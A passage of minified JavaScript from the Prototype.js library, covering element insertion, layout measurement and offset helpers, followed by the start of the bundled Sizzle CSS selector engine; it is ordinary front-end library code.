$A(l.childNodes)};Element._insertionTranslations={before:function(b,d){b.parentNode.insertBefore(d,b)},top:function(b,d){b.insertBefore(d,b.firstChild)},bottom:function(b,d){b.appendChild(d)},after:function(b,d){b.parentNode.insertBefore(d,b.nextSibling)},tags:{TABLE:["<table>","</table>",1],TBODY:["<table><tbody>","</tbody></table>",2],TR:["<table><tbody><tr>","</tr></tbody></table>",3],TD:["<table><tbody><tr><td>","</td></tr></tbody></table>",4],SELECT:["<select>","</select>",1]}};(function(){var b=Element._insertionTranslations.tags;Object.extend(b,{THEAD:b.TBODY,TFOOT:b.TBODY,TH:b.TD})})();Element.Methods.Simulated={hasAttribute:function(b,e){e=Element._attributeTranslations.has[e]||e;var d=$(b).getAttributeNode(e);return !!(d&&d.specified)}};Element.Methods.ByTag={};Object.extend(Element,Element.Methods);(function(b){if(!Prototype.BrowserFeatures.ElementExtensions&&b.__proto__){window.HTMLElement={};window.HTMLElement.prototype=b.__proto__;Prototype.BrowserFeatures.ElementExtensions=true}b=null})(document.createElement("div"));Element.extend=(function(){function e(l){if(typeof window.Element!="undefined"){var o=window.Element.prototype;if(o){var q="_"+(Math.random()+"").slice(2),n=document.createElement(l);o[q]="x";var p=(n[q]!=="x");delete o[q];n=null;return p}}return false}function d(n,l){for(var p in l){var o=l[p];if(Object.isFunction(o)&&!(p in n)){n[p]=o.methodize()}}}var f=e("object");if(Prototype.BrowserFeatures.SpecificElementExtensions){if(f){return function(n){if(n&&typeof n._extendedByPrototype=="undefined"){var l=n.tagName;if(l&&(/^(?:object|applet|embed)$/i.test(l))){d(n,Element.Methods);d(n,Element.Methods.Simulated);d(n,Element.Methods.ByTag[l.toUpperCase()])}}return n}}return Prototype.K}var b={},g=Element.Methods.ByTag;var h=Object.extend(function(o){if(!o||typeof o._extendedByPrototype!="undefined"||o.nodeType!=1||o==window){return o}var l=Object.clone(b),n=o.tagName.toUpperCase();if(g[n]){Object.extend(l,g[n])}d(o,l);o._extendedByPrototype=Prototype.emptyFunction;return o},{refresh:function(){if(!Prototype.BrowserFeatures.ElementExtensions){Object.extend(b,Element.Methods);Object.extend(b,Element.Methods.Simulated)}}});h.refresh();return h})();if(document.documentElement.hasAttribute){Element.hasAttribute=function(b,d){return b.hasAttribute(d)}}else{Element.hasAttribute=Element.Methods.Simulated.hasAttribute}Element.addMethods=function(e){var o=Prototype.BrowserFeatures,f=Element.Methods.ByTag;if(!e){Object.extend(Form,Form.Methods);Object.extend(Form.Element,Form.Element.Methods);Object.extend(Element.Methods.ByTag,{FORM:Object.clone(Form.Methods),INPUT:Object.clone(Form.Element.Methods),SELECT:Object.clone(Form.Element.Methods),TEXTAREA:Object.clone(Form.Element.Methods),BUTTON:Object.clone(Form.Element.Methods)})}if(arguments.length==2){var d=e;e=arguments[1]}if(!d){Object.extend(Element.Methods,e||{})}else{if(Object.isArray(d)){d.each(l)}else{l(d)}}function l(q){q=q.toUpperCase();if(!Element.Methods.ByTag[q]){Element.Methods.ByTag[q]={}}Object.extend(Element.Methods.ByTag[q],e)}function b(s,r,q){q=q||false;for(var u in s){var t=s[u];if(!Object.isFunction(t)){continue}if(!q||!(u in r)){r[u]=t.methodize()}}}function g(t){var q;var s={OPTGROUP:"OptGroup",TEXTAREA:"TextArea",P:"Paragraph",FIELDSET:"FieldSet",UL:"UList",OL:"OList",DL:"DList",DIR:"Directory",H1:"Heading",H2:"Heading",H3:"Heading",H4:"Heading",H5:"Heading",H6:"Heading",Q:"Quote",INS:"Mod",DEL:"Mod",A:"Anchor",IMG:"Image",CAPTION:"TableCaption",COL:"TableCol",COLGROUP:"TableCol",THEAD:"TableSection",TFOOT:"TableSection",TBODY:"TableSection",TR:"TableRow",TH:"TableCell",TD:"TableCell",FRAMESET:"FrameSet",IFRAME:"IFrame"};if(s[t]){q="HTML"+s[t]+"Element"}if(window[q]){return window[q]}q="HTML"+t+"Element";if(window[q]){return window[q]}q="HTML"+t.capitalize()+"Element";if(window[q]){return window[q]}var r=document.createElement(t),u=r.__proto__||r.constructor.prototype;r=null;return u}var n=window.HTMLElement?HTMLElement.prototype:Element.prototype;if(o.ElementExtensions){b(Element.Methods,n);b(Element.Methods.Simulated,n,true)}if(o.SpecificElementExtensions){for(var p in Element.Methods.ByTag){var h=g(p);if(Object.isUndefined(h)){continue}b(f[p],h.prototype)}}Object.extend(Element,Element.Methods);delete Element.ByTag;if(Element.extend.refresh){Element.extend.refresh()}Element.cache={}};document.viewport={getDimensions:function(){return{width:this.getWidth(),height:this.getHeight()}},getScrollOffsets:function(){return Element._returnOffset(window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft,window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)}};(function(d){var l=Prototype.Browser,g=document,e,f={};function b(){if(l.WebKit&&!g.evaluate){return document}if(l.Opera&&window.parseFloat(window.opera.version())<9.5){return document.body}return document.documentElement}function h(n){if(!e){e=b()}f[n]="client"+n;d["get"+n]=function(){return e[f[n]]};return d["get"+n]()}d.getWidth=h.curry("Width");d.getHeight=h.curry("Height")})(document.viewport);Element.Storage={UID:1};Element.addMethods({getStorage:function(d){if(!(d=$(d))){return}var b;if(d===window){b=0}else{if(typeof d._prototypeUID==="undefined"){d._prototypeUID=Element.Storage.UID++}b=d._prototypeUID}if(!Element.Storage[b]){Element.Storage[b]=$H()}return Element.Storage[b]},store:function(d,b,e){if(!(d=$(d))){return}if(arguments.length===2){Element.getStorage(d).update(b)}else{Element.getStorage(d).set(b,e)}return d},retrieve:function(e,d,b){if(!(e=$(e))){return}var g=Element.getStorage(e),f=g.get(d);if(Object.isUndefined(f)){g.set(d,b);f=b}return f},clone:function(e,b){if(!(e=$(e))){return}var g=e.cloneNode(b);g._prototypeUID=void 0;if(b){var f=Element.select(g,"*"),d=f.length;while(d--){f[d]._prototypeUID=void 0}}return Element.extend(g)},purge:function(e){if(!(e=$(e))){return}var b=Element._purgeElement;b(e);var f=e.getElementsByTagName("*"),d=f.length;while(d--){b(f[d])}return null}});(function(){function n(C){var B=C.match(/^(\d+)%?$/i);if(!B){return null}return(Number(B[1])/100)}function u(M,N,C){var F=null;if(Object.isElement(M)){F=M;M=F.getStyle(N)}if(M===null){return null}if((/^(?:-)?\d+(\.\d+)?(px)?$/i).test(M)){return window.parseFloat(M)}var H=M.include("%"),D=(C===document.viewport);if(/\d/.test(M)&&F&&F.runtimeStyle&&!(H&&D)){var B=F.style.left,L=F.runtimeStyle.left;F.runtimeStyle.left=F.currentStyle.left;F.style.left=M||0;M=F.style.pixelLeft;F.style.left=B;F.runtimeStyle.left=L;return M}if(F&&H){C=C||F.parentNode;var E=n(M);var I=null;var G=F.getStyle("position");var K=N.include("left")||N.include("right")||N.include("width");var J=N.include("top")||N.include("bottom")||N.include("height");if(C===document.viewport){if(K){I=document.viewport.getWidth()}else{if(J){I=document.viewport.getHeight()}}}else{if(K){I=$(C).measure("width")}else{if(J){I=$(C).measure("height")}}}return(I===null)?0:I*E}return 0}function l(B){if(Object.isString(B)&&B.endsWith("px")){return B}return B+"px"}function p(C){var B=C;while(C&&C.parentNode){var D=C.getStyle("display");if(D==="none"){return false}C=$(C.parentNode)}return true}var f=Prototype.K;if("currentStyle" in document.documentElement){f=function(B){if(!B.currentStyle.hasLayout){B.style.zoom=1}return B}}function h(B){if(B.include("border")){B=B+"-width"}return B.camelize()}Element.Layout=Class.create(Hash,{initialize:function($super,C,B){$super();this.element=$(C);Element.Layout.PROPERTIES.each(function(D){this._set(D,null)},this);if(B){this._preComputing=true;this._begin();Element.Layout.PROPERTIES.each(this._compute,this);this._end();this._preComputing=false}},_set:function(C,B){return Hash.prototype.set.call(this,C,B)},set:function(C,B){throw"Properties of Element.Layout are read-only."},get:function($super,C){var B=$super(C);return B===null?this._compute(C):B},_begin:function(){if(this._prepared){return}var F=this.element;if(p(F)){this._prepared=true;return}var H={position:F.style.position||"",width:F.style.width||"",visibility:F.style.visibility||"",display:F.style.display||""};F.store("prototype_original_styles",H);var I=F.getStyle("position"),B=F.getStyle("width");if(B==="0px"||B===null){F.style.display="block";B=F.getStyle("width")}var C=(I==="fixed")?document.viewport:F.parentNode;F.setStyle({position:"absolute",visibility:"hidden",display:"block"});var D=F.getStyle("width");var E;if(B&&(D===B)){E=u(F,"width",C)}else{if(I==="absolute"||I==="fixed"){E=u(F,"width",C)}else{var J=F.parentNode,G=$(J).getLayout();E=G.get("width")-this.get("margin-left")-this.get("border-left")-this.get("padding-left")-this.get("padding-right")-this.get("border-right")-this.get("margin-right")}}F.setStyle({width:E+"px"});this._prepared=true},_end:function(){var C=this.element;var B=C.retrieve("prototype_original_styles");C.store("prototype_original_styles",null);C.setStyle(B);this._prepared=false},_compute:function(C){var B=Element.Layout.COMPUTATIONS;if(!(C in B)){throw"Property not found."}return this._set(C,B[C].call(this,this.element))},toObject:function(){var B=$A(arguments);var C=(B.length===0)?Element.Layout.PROPERTIES:B.join(" ").split(" ");var D={};C.each(function(E){if(!Element.Layout.PROPERTIES.include(E)){return}var F=this.get(E);if(F!=null){D[E]=F}},this);return D},toHash:function(){var B=this.toObject.apply(this,arguments);return new Hash(B)},toCSS:function(){var B=$A(arguments);var D=(B.length===0)?Element.Layout.PROPERTIES:B.join(" ").split(" ");var C={};D.each(function(E){if(!Element.Layout.PROPERTIES.include(E)){return}if(Element.Layout.COMPOSITE_PROPERTIES.include(E)){return}var F=this.get(E);if(F!=null){C[h(E)]=F+"px"}},this);return C},inspect:function(){return"#<Element.Layout>"}});Object.extend(Element.Layout,{PROPERTIES:$w("height width top left right bottom border-left border-right border-top border-bottom padding-left padding-right padding-top padding-bottom margin-top margin-bottom margin-left margin-right padding-box-width padding-box-height border-box-width border-box-height margin-box-width margin-box-height"),COMPOSITE_PROPERTIES:$w("padding-box-width padding-box-height margin-box-width margin-box-height border-box-width border-box-height"),COMPUTATIONS:{height:function(D){if(!this._preComputing){this._begin()}var B=this.get("border-box-height");if(B<=0){if(!this._preComputing){this._end()}return 0}var E=this.get("border-top"),C=this.get("border-bottom");var G=this.get("padding-top"),F=this.get("padding-bottom");if(!this._preComputing){this._end()}return B-E-C-G-F},width:function(D){if(!this._preComputing){this._begin()}var C=this.get("border-box-width");if(C<=0){if(!this._preComputing){this._end()}return 0}var G=this.get("border-left"),B=this.get("border-right");var E=this.get("padding-left"),F=this.get("padding-right");if(!this._preComputing){this._end()}return C-G-B-E-F},"padding-box-height":function(C){var B=this.get("height"),E=this.get("padding-top"),D=this.get("padding-bottom");return B+E+D},"padding-box-width":function(B){var C=this.get("width"),D=this.get("padding-left"),E=this.get("padding-right");return C+D+E},"border-box-height":function(C){if(!this._preComputing){this._begin()}var B=C.offsetHeight;if(!this._preComputing){this._end()}return B},"border-box-width":function(B){if(!this._preComputing){this._begin()}var C=B.offsetWidth;if(!this._preComputing){this._end()}return C},"margin-box-height":function(C){var B=this.get("border-box-height"),D=this.get("margin-top"),E=this.get("margin-bottom");if(B<=0){return 0}return B+D+E},"margin-box-width":function(D){var C=this.get("border-box-width"),E=this.get("margin-left"),B=this.get("margin-right");if(C<=0){return 0}return C+E+B},top:function(B){var C=B.positionedOffset();return C.top},bottom:function(B){var E=B.positionedOffset(),C=B.getOffsetParent(),D=C.measure("height");var F=this.get("border-box-height");return D-F-E.top},left:function(B){var C=B.positionedOffset();return C.left},right:function(D){var F=D.positionedOffset(),E=D.getOffsetParent(),B=E.measure("width");var C=this.get("border-box-width");return B-C-F.left},"padding-top":function(B){return u(B,"paddingTop")},"padding-bottom":function(B){return u(B,"paddingBottom")},"padding-left":function(B){return u(B,"paddingLeft")},"padding-right":function(B){return u(B,"paddingRight")},"border-top":function(B){return u(B,"borderTopWidth")},"border-bottom":function(B){return u(B,"borderBottomWidth")},"border-left":function(B){return u(B,"borderLeftWidth")},"border-right":function(B){return u(B,"borderRightWidth")},"margin-top":function(B){return u(B,"marginTop")},"margin-bottom":function(B){return u(B,"marginBottom")},"margin-left":function(B){return u(B,"marginLeft")},"margin-right":function(B){return u(B,"marginRight")}}});if("getBoundingClientRect" in document.documentElement){Object.extend(Element.Layout.COMPUTATIONS,{right:function(C){var D=f(C.getOffsetParent());var E=C.getBoundingClientRect(),B=D.getBoundingClientRect();return(B.right-E.right).round()},bottom:function(C){var D=f(C.getOffsetParent());var E=C.getBoundingClientRect(),B=D.getBoundingClientRect();return(B.bottom-E.bottom).round()}})}Element.Offset=Class.create({initialize:function(C,B){this.left=C.round();this.top=B.round();this[0]=this.left;this[1]=this.top},relativeTo:function(B){return new Element.Offset(this.left-B.left,this.top-B.top)},inspect:function(){return"#<Element.Offset left: #{left} top: #{top}>".interpolate(this)},toString:function(){return"[#{left}, #{top}]".interpolate(this)},toArray:function(){return[this.left,this.top]}});function y(C,B){return new Element.Layout(C,B)}function d(B,C){return $(B).getLayout().get(C)}function t(C){C=$(C);var G=Element.getStyle(C,"display");if(G&&G!=="none"){return{width:C.offsetWidth,height:C.offsetHeight}}var D=C.style;var B={visibility:D.visibility,position:D.position,display:D.display};var F={visibility:"hidden",display:"block"};if(B.position!=="fixed"){F.position="absolute"}Element.setStyle(C,F);var E={width:C.offsetWidth,height:C.offsetHeight};Element.setStyle(C,B);return E}function r(B){B=$(B);if(g(B)||e(B)||s(B)||q(B)){return $(document.body)}var C=(Element.getStyle(B,"display")==="inline");if(!C&&B.offsetParent){return $(B.offsetParent)}while((B=B.parentNode)&&B!==document.body){if(Element.getStyle(B,"position")!=="static"){return q(B)?$(document.body):$(B)}}return $(document.body)}function A(C){C=$(C);var B=0,D=0;if(C.parentNode){do{B+=C.offsetTop||0;D+=C.offsetLeft||0;C=C.offsetParent}while(C)}return new Element.Offset(D,B)}function v(C){C=$(C);var D=C.getLayout();var B=0,F=0;do{B+=C.offsetTop||0;F+=C.offsetLeft||0;C=C.offsetParent;if(C){if(s(C)){break}var E=Element.getStyle(C,"position");if(E!=="static"){break}}}while(C);F-=D.get("margin-top");B-=D.get("margin-left");return new Element.Offset(F,B)}function b(C){var B=0,D=0;do{B+=C.scrollTop||0;D+=C.scrollLeft||0;C=C.parentNode}while(C);return new Element.Offset(D,B)}function z(F){C=$(C);var B=0,E=0,D=document.body;var C=F;do{B+=C.offsetTop||0;E+=C.offsetLeft||0;if(C.offsetParent==D&&Element.getStyle(C,"position")=="absolute"){break}}while(C=C.offsetParent);C=F;do{if(C!=D){B-=C.scrollTop||0;E-=C.scrollLeft||0}}while(C=C.parentNode);return new Element.Offset(E,B)}function w(B){B=$(B);if(Element.getStyle(B,"position")==="absolute"){return B}var F=r(B);var E=B.viewportOffset(),C=F.viewportOffset();var G=E.relativeTo(C);var D=B.getLayout();B.store("prototype_absolutize_original_styles",{left:B.getStyle("left"),top:B.getStyle("top"),width:B.getStyle("width"),height:B.getStyle("height")});B.setStyle({position:"absolute",top:G.top+"px",left:G.left+"px",width:D.get("width")+"px",height:D.get("height")+"px"});return B}function o(C){C=$(C);if(Element.getStyle(C,"position")==="relative"){return C}var B=C.retrieve("prototype_absolutize_original_styles");if(B){C.setStyle(B)}return C}if(Prototype.Browser.IE){r=r.wrap(function(D,C){C=$(C);if(g(C)||e(C)||s(C)||q(C)){return $(document.body)}var B=C.getStyle("position");if(B!=="static"){return D(C)}C.setStyle({position:"relative"});var E=D(C);C.setStyle({position:B});return E});v=v.wrap(function(E,C){C=$(C);if(!C.parentNode){return new Element.Offset(0,0)}var B=C.getStyle("position");if(B!=="static"){return E(C)}var D=C.getOffsetParent();if(D&&D.getStyle("position")==="fixed"){f(D)}C.setStyle({position:"relative"});var F=E(C);C.setStyle({position:B});return F})}else{if(Prototype.Browser.Webkit){A=function(C){C=$(C);var B=0,D=0;do{B+=C.offsetTop||0;D+=C.offsetLeft||0;if(C.offsetParent==document.body){if(Element.getStyle(C,"position")=="absolute"){break}}C=C.offsetParent}while(C);return new Element.Offset(D,B)}}}Element.addMethods({getLayout:y,measure:d,getDimensions:t,getOffsetParent:r,cumulativeOffset:A,positionedOffset:v,cumulativeScrollOffset:b,viewportOffset:z,absolutize:w,relativize:o});function s(B){return B.nodeName.toUpperCase()==="BODY"}function q(B){return B.nodeName.toUpperCase()==="HTML"}function g(B){return B.nodeType===Node.DOCUMENT_NODE}function e(B){return B!==document.body&&!Element.descendantOf(B,document.body)}if("getBoundingClientRect" in document.documentElement){Element.addMethods({viewportOffset:function(B){B=$(B);if(e(B)){return new Element.Offset(0,0)}var C=B.getBoundingClientRect(),D=document.documentElement;return new Element.Offset(C.left-D.clientLeft,C.top-D.clientTop)}})}})();window.$$=function(){var b=$A(arguments).join(", ");return Prototype.Selector.select(b,document)};Prototype.Selector=(function(){function b(){throw new Error('Method "Prototype.Selector.select" must be defined.')}function e(){throw new Error('Method "Prototype.Selector.match" must be defined.')}function f(q,r,n){n=n||0;var l=Prototype.Selector.match,p=q.length,h=0,o;for(o=0;o<p;o++){if(l(q[o],r)&&n==h++){return Element.extend(q[o])}}}function g(n){for(var h=0,l=n.length;h<l;h++){Element.extend(n[h])}return n}var d=Prototype.K;return{select:b,match:e,find:f,extendElements:(Element.extend===d)?d:g,extendElement:Element.extend}})();Prototype._original_property=window.Sizzle;
/*!
 * Sizzle CSS Selector Engine - v1.0
 *  Copyright 2009, The Dojo Foundation
 *  Released under the MIT, BSD, and GPL Licenses.
 *  More information: http://sizzlejs.com/
 */
(function(){var w=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,p=0,g=Object.prototype.toString,u=false,o=true;[0,0].sort(function(){o=false;return 0});var d=function(L,B,I,D){I=I||[];var e=B=B||document;if(B.nodeType!==1&&B.nodeType!==9){return[]}if(!L||typeof L!=="string"){return I}var J=[],K,G,P,O,H,A,z=true,E=v(B),N=L;while((w.exec(""),K=w.exec(N))!==null){N=K[3];J.push(K[1]);if(K[2]){A=K[3];break}}if(J.length>1&&q.exec(L)){if(J.length===2&&h.relative[J[0]]){G=l(J[0]+J[1],B)}else{G=h.relative[J[0]]?[B]:d(J.shift(),B);while(J.length){L=J.shift();if(h.relative[L]){L+=J.shift()}G=l(L,G)}}}else{if(!D&&J.length>1&&B.nodeType===9&&!E&&h.match.ID.test(J[0])&&!h.match.ID.test(J[J.length-1])){var Q=d.find(J.shift(),B,E);B=Q.expr?d.filter(Q.expr,Q.set)[0]:Q.set[0]}if(B){var Q=D?{expr:J.pop(),set:b(D)}:d.find(J.pop(),J.length===1&&(J[0]==="~"||J[0]==="+")&&B.parentNode?B.parentNode:B,E);G=Q.expr?d.filter(Q.expr,Q.set):Q.set;if(J.length>0){P=b(G)}else{z=false}while(J.length){var C=J.pop(),F=C;if(!h.relative[C]){C=""}else{F=J.pop()}if(F==null){F=B}h.relative[C](P,F,E)}}else{P=J=[]}}if(!P){P=G}if(!P){throw"Syntax error, unrecognized expression: "+(C||L)}if(g.call(P)==="[object Array]"){if(!z){I.push.apply(I,P)}else{if(B&&B.nodeType===1){for(var M=0;P[M]!=null;M++){if(P[M]&&(P[M]===true||P[M].nodeType===1&&n(B,P[M]))){I.push(G[M])}}}else{for(var M=0;P[M]!=null;M++){if(P[M]&&P[M].nodeType===1){I.push(G[M])}}}}}else{b(P,I)}if(A){d(A,e,I,D);d.uniqueSort(I)}return I};d.uniqueSort=function(z){if(f){u=o;z.sort(f);if(u){for(var e=1;e<z.length;e++){if(z[e]===z[e-1]){z.splice(e--,1)}}}}return z};d.matches=function(e,z){return d(e,null,null,z)};d.find=function(F,e,G){var E,C;if(!F){return[]}for(var B=0,A=h.order.length;B<A;B++){var D=h.order[B],C;if((C=h.leftMatch[D].exec(F))){var z=C[1];C.splice(1,1);if(z.substr(z.length-1)!=="\\"){C[1]=(C[1]||"").replace(/\\/g,"");E=h.find[D](C,e,G);if(E!=null){F=F.replace(h.match[D],"");break}}}}if(!E){E=e.getElementsByTagName("*")}return{set:E,expr:F}};d.filter=function(I,H,L,B){var A=I,N=[],F=H,D,e,E=H&&H[0]&&v(H[0]);while(I&&H.length){for(var G in h.filter){if((D=h.match[G].exec(I))!=null){var z=h.filter[G],M,K;e=false;if(F==N){N=[]}if(h.preFilter[G]){D=h.preFilter[G](D,F,L,N,B,E);if(!D){e=M=true}else{if(D===true){continue}}}if(D){for(var C=0;(K=F[C])!=null;C++){if(K){M=z(K,D,C,F);var J=B^!!M;if(L&&M!=null){if(J){e=true}else{F[C]=false}}else{if(J){N.push(K);e=true}}}}}if(M!==undefined){if(!L){F=N}I=I.replace(h.match[G],"");if(!e){return[]}break}}}if(I==A){if(e==null){throw"Syntax error, unrecognized expression: "+I}else{break}}A=I}return F};var h=d.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(e){return e.getAttribute("href")}},relative:{"+":function(F,e,E){var C=typeof e==="string",G=C&&!/\W/.test(e),D=C&&!G;if(G&&!E){e=e.toUpperCase()}for(var B=0,A=F.length,z;B<A;B++){if((z=F[B])){while((z=z.previousSibling)&&z.nodeType!==1){}F[B]=D||z&&z.nodeName===e?z||false:z===e}}if(D){d.filter(e,F,true)}},">":function(E,z,F){var C=typeof z==="string";if(C&&!/\W/.test(z)){z=F?z:z.toUpperCase();for(var A=0,e=E.length;A<e;A++){var D=E[A];if(D){var B=D.parentNode;E[A]=B.nodeName===z?B:false}}}else{for(var A=0,e=E.length;A<e;A++){var D=E[A];if(D){E[A]=C?D.parentNode:D.parentNode===z}}if(C){d.filter(z,E,true)}}},"":function(B,z,D){var A=p++,e=y;if(!/\W/.test(z)){var C=z=D?z:z.toUpperCase();e=t}e("parentNode",z,A,B,C,D)},"~":function(B,z,D){var A=p++,e=y;if(typeof z==="string"&&!/\W/.test(z)){var C=z=D?z:z.toUpperCase();e=t}e("previousSibling",z,A,B,C,D)}},find:{ID:function(z,A,B){if(typeof A.getElementById!=="undefined"&&!B){var e=A.getElementById(z[1]);return e?[e]:[]}},NAME:function(A,D,E){if(typeof D.getElementsByName!=="undefined"){var z=[],C=D.getElementsByName(A[1]);for(var B=0,e=C.length;B<e;B++){if(C[B].getAttribute("name")===A[1]){z.push(C[B])}}return z.length===0?null:z}},TAG:function(e,z){return z.getElementsByTagName(e[1])}},preFilter:{CLASS:function(B,z,A,e,E,F){B=" "+B[1].replace(/\\/g,"")+" ";if(F){return B}for(var C=0,D;(D=z[C])!=null;C++){if(D){if(E^(D.className&&(" "+D.className+" ").indexOf(B)>=0)){if(!A){e.push(D)}}else{if(A){z[C]=false}}}}return false},ID:function(e){return e[1].replace(/\\/g,"")},TAG:function(z,e){for(var A=0;e[A]===false;A++){}return e[A]&&v(e[A])?z[1]:z[1].toUpperCase()},CHILD:function(e){if(e[1]=="nth"){var z=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(e[2]=="even"&&"2n"||e[2]=="odd"&&"2n+1"||!/\D/.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=(z[1]+(z[2]||1))-0;e[3]=z[3]-0}e[0]=p++;return e},ATTR:function(C,z,A,e,D,E){var B=C[1].replace(/\\/g,"");if(!E&&h.attrMap[B]){C[1]=h.attrMap[B]}if(C[2]==="~="){C[4]=" "+C[4]+" "}return C},PSEUDO:function(C,z,A,e,D){if(C[1]==="not"){if((w.exec(C[3])||"").length>1||/^\w/.test(C[3])){C[3]=d(C[3],null,null,z)}else{var B=d.filter(C[3],z,A,true^D);if(!A){e.push.apply(e,B)}return false}}else{if(h.match.POS.test(C[0])||h.match.CHILD.test(C[0])){return true}}return C},POS:function(e){e.unshift(true);return e}},filters:{enabled:function(e){return e.disabled===false&&e.type!=="hidden"},disabled:function(e){return e.disabled===true},checked:function(e){return e.checked===true},selected:function(e){e.parentNode.selectedIndex;return e.selected===true},parent:function(e){return !!e.firstChild},empty:function(e){return !e.firstChild},has:function(A,z,e){return !!d(e[3],A).length},header:function(e){return/h\d/i.test(e.nodeName)},text:function(e){return"text"===e.type},radio:function(e){return"radio"===e.type},checkbox:function(e){return"checkbox"===e.type},file:function(e){return"file"===e.type},password:function(e){return"password"===e.type},submit:function(e){return"submit"===e.type},image:function(e){return"image"===e.type},reset:function(e){return"reset"===e.type},button:function(e){return"button"===e.type||e.nodeName.toUpperCase()==="BUTTON"},input:function(e){return/input|select|textarea|button/i.test(e.nodeName)}},setFilters:{first:function(z,e){return e===0},last:function(A,z,e,B){return z===B.length-1},even:function(z,e){return e%2===0},odd:function(z,e){return e%2===1},lt:function(A,z,e){return z<e[3]-0},gt:function(A,z,e){return z>e[3]-0},nth:function(A,z,e){return e[3]-0==z},eq:function(A,z,e){return e[3]-0==z}},filter:{PSEUDO:function(E,A,B,F){var z=A[1],C=h.filters[z];if(C){return C(E,B,A,F)}else{if(z==="contains"){return(E.textContent||E.innerText||"").indexOf(A[3])>=0}else{if(z==="not"){var D=A[3];for(var B=0,e=D.length;B<e;B++){if(D[B]===E){return false}}return true}}}},CHILD:function(e,B){var E=B[1],z=e;switch(E){case"only":case"first":while((z=z.previousSibling)){if(z.nodeType===1){return false}}if(E=="first"){return true}z=e;case"last":while((z=z.nextSibling)){if(z.nodeType===1){return false}}return true;case"nth":var A=B[2],H=B[3];if(A==1&&H==0){return true}var D=B[0],G=e.parentNode;if(G&&(G.sizcache!==D||!e.nodeIndex)){var C=0;for(z=G.firstChild;z;z=z.nextSibling){if(z.nodeType===1){z.nodeIndex=++C}}G.sizcache=D}var F=e.nodeIndex-H;if(A==0){return F==0}else{return(F%A==0&&F/A>=0)}}},ID:function(z,e){return z.nodeType===1&&z.getAttribute("id")===e},TAG:function(z,e){return(e==="*"&&z.nodeType===1)||z.nodeName===e},CLASS:function(z,e){return(" "+(z.className||z.getAttribute("class"))+" ").indexOf(e)>-1},ATTR:function(D,B){var A=B[1],e=h.attrHandle[A]?h.attrHandle[A](D):D[A]!=null?D[A]:D.getAttribute(A),E=e+"",C=B[2],z=B[4];return e==null?C==="!=":C==="="?E===z:C==="*="?E.indexOf(z)>=0:C==="~="?(" "+E+" ").indexOf(z)>=0:!z?E&&e!==false:C==="!="?E!=z:C==="^="?E.indexOf(z)===0:C==="$="?E.substr(E.length-z.length)===z:C==="|="?E===z||E.substr(0,z.length+1)===z+"-":false},POS:function(C,z,A,D){var e=z[2],B=h.setFilters[e];if(B){return B(C,A,z,D)}}}};var q=h.match.POS;for(var s in h.match){h.match[s]=new RegExp(h.match[s].source+/(?![^\[]*\])(?![^\(]*\))/.source);h.leftMatch[s]=new RegExp(/(^(?:.|\r|\n)*?)/.source+h.match[s].source)}var b=function(z,e){z=Array.prototype.slice.call(z,0);if(e){e.push.apply(e,z);return e}return z};try{Array.prototype.slice.call(document.documentElement.childNodes,0)}catch(r){b=function(C,B){var z=B||[];if(g.call(C)==="[object Array]"){Array.prototype.push.apply(z,C)}else{if(typeof C.length==="number"){for(var A=0,e=C.length;A<e;A++){z.push(C[A])}}else{for(var A=0;C[A];A++){z.push(C[A])}}}return z}}var f;if(document.documentElement.compareDocumentPosition){f=function(z,e){if(!z.compareDocumentPosition||!e.compareDocumentPosition){if(z==e){u=true}return 0}var A=z.compareDocumentPosition(e)&4?-1:z===e?0:1;if(A===0){u=true}return A}}else{if("sourceIndex" in document.documentElement){f=function(z,e){if(!z.sourceIndex||!e.sourceIndex){if(z==e){u=true}return 0}var A=z.sourceIndex-e.sourceIndex;if(A===0){u=true}return A}}else{if(document.createRange){f=function(B,z){if(!B.ownerDocument||!z.ownerDocument){if(B==z){u=true}return 0}var A=B.ownerDocument.createRange(),e=z.ownerDocument.createRange();A.setStart(B,0);A.setEnd(B,0);e.setStart(z,0);e.setEnd(z,0);var C=A.compareBoundaryPoints(Range.START_TO_END,e);if(C===0){u=true}return C}}}}(function(){var z=document.createElement("div"),A="script"+(new Date).getTime();z.innerHTML="<a name='"+A+"'/>";var e=document.documentElement;e.insertBefore(z,e.firstChild);if(!!document.getElementById(A)){h.find.ID=function(C,D,E){if(typeof D.getElementById!=="undefined"&&!E){var B=D.getElementById(C[1]);return B?B.id===C[1]||typeof B.getAttributeNode!=="undefined"&&B.getAttributeNode("id").nodeValue===C[1]?[B]:undefined:[]}};h.filter.ID=function(D,B){var C=typeof D.getAttributeNode!=="undefined"&&D.getAttributeNode("id");return D.nodeType===1&&C&&C.nodeValue===B}}e.removeChild(z);e=z=null})();(function(){var e=document.createElement("div");e.appendChild(document.createComment(""));if(e.getElementsByTagName("*").length>0){h.find.TAG=function(z,D){var C=D.getElementsByTagName(z[1]);if(z[1]==="*"){var B=[];for(var A=0;C[A];A++){if(C[A].nodeType===1){B.push(C[A])}}C=B}return C}}e.innerHTML="<a href='#'></a>";if(e.firstChild&&typeof e.firstChild.getAttribute!=="undefined"&&e.firstChild.getAttribute("href")!=="#"){h.attrHandle.href=function(z){return z.getAttribute("href",2)}}e=null})();if(document.querySelectorAll){(function(){var 